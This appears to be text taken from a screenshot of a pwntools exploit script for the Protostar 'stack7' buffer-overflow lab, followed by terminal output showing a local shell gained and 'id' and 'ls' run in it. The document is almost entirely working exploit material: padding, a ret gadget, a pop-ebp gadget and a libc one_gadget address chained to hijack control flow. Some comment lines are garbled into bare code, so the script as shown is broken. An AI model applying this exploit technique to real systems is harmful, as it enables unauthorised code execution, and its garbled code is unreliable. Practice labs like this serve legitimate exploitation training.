 from pwn import *
padding = b"A"*(80)
ret = p32(0x8048544) #Address of ret instruction of getpath
#-----------------------------------------------------------#
one_gadget = p32(0xb7f04e2c)
make [esp] = NULL
popebp = p32(0x08048493)
libc's GOT address
payload =  padding + ret+ popebp + p32(0xb7faa000) + one_gadget + p32(0x0)
proc = process("./stack7")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
"shell.py" 14L, 371B written 10,74 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py 130 ⨯
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack7': pid 32384
[*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD\x
85\x04AAAAAAAAAAAAD\x85\x04\x93\x84\x04
$ id
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dialout),24(cdrom),
25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(blue
tooth),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      shell.py  stack3  stack7
core    format0  format4  heap3  net3      stack0    stack4  test
final0    format1  heap0      net0     net4      stack1    stack5  test.c
final1    format2  heap1      net1     payload  stack2    stack6  test.py
$